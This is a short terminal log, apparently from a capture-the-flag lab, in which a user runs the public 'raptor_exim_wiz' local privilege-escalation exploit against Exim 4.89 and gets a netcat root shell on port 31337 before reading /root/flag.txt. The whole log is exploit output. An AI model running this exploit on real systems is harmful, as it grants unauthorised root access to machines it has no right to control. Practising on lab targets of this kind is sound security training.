 www-data
$ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Thu, 14 Apr 2022 20:21:14 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1newbC-0001QE-E8
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
whoami
whoami
root
ls
ls
db
gnutls-params-2048
input
msglog
cd /root
cd /root
ls
ls
flag.txt
cat flag.txt